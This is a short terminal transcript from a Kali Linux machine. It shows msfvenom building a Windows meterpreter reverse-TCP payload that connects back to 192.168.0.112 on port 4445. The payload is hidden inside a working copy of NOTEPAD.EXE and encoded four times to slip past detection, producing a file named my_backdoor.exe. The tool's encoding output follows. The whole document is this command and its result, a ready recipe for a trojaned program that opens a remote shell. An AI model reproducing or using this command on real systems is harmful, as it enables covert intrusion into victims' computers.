 root@kali:~/Desktop# ls
NOTEPAD.EXE
root@kali:~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0
.112 LPORT=4445 –x NOTEPAD.EXE -e x86/jmp_call_additive -i 4 -k -f exe > my_back
door.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 4 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 365 (iteration=0)
x86/jmp_call_additive succeeded with size 397 (iteration=1)
x86/jmp_call_additive succeeded with size 429 (iteration=2)
x86/jmp_call_additive succeeded with size 461 (iteration=3)
x86/jmp_call_additive chosen with final size 461
Payload size: 461 bytes
root@kali:~/Desktop# ls
my_backdoor.exe  NOTEPAD.EXE